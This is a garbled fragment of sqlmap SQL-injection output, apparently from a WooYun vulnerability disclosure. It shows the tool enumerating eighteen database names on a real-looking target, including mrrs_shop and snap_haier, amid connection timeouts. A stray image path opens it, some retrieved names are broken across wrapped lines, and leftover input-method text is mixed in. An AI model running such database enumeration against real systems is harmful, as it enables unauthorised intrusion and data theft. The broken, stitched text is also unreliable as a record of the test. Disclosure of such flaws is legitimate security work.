 ing to retry the request
[01:29:47] [INFO] retrieved: mrrs-ua
[01:30:58] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
t
[01:31:04] [INFO] retrieved: mrrs
[01:31:49] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
_pro
[01:32:12] [INFO] retrieved: mrrs_shop
[01:33:07] [INFO] retrieved: mysql
[01:33:37] [INFO] retrieved: quartz
[01:34:35] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[01:34:41] [INFO] retrieved: sampledata
[01:35:39] [INFO] retrieved: shorturl
[01:36:28] [INFO] retrieved: snap_ha
[01:37:28] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
ier
available databases [18]:
[*] `mrrs-uat`
[*] aijia
[*] hibernate
[*] huxing
[*] information_schema
[*] iudp_basedata
[*] iudp_huxing
[*] iudp_rbac
[*] iudp_sheji
[*] jackrabbit
[*] mrrs
[*] mrrs_pro
[*] mrrs_shop
[*] mysql
[*] quartz
[*] sampledata
[*] shorturl
[*] snap_haier
www.wooyun.org
搜狗拼音输入法 全 :] HTTP error codes detected during testing: